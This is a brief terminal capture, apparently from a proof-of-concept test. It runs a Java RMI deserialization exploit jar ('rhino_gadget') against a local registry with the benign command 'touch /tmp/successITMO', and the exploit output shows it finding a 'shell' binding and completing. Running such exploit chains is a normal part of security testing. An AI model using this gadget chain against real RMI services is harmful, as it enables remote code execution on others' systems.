 at Neo4jAttacker.main(Neo4jAttacker.java:16)
➜ target git:(master) ✗ java --add-exports=java.rmi/sun.rmi.registry=ALL-UNNAMED --add-exports=java.xml/c
om.sun.org.apache.xalan.internal.xsltc=ALL-UNNAMED --add-exports=java.xml/com.sun.org.apache.xalan.interna
l.xsltc.runtime=ALL-UNNAMED --add-exports=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAME
D --add-exports=java.xml/com.sun.org.apache.xml.internal.dtm=ALL-UNNAMED --add-exports=java.xml/com.sun.or
g.apache.xml.internal.serializer=ALL-UNNAMED --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.
trax=ALL-UNNAMED -jar rhino_gadget-1.0-SNAPSHOT-fatjar.jar rmi://127.0.0.1:1337 "touch /tmp/successITMO"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.IOException
[+] Exploit completed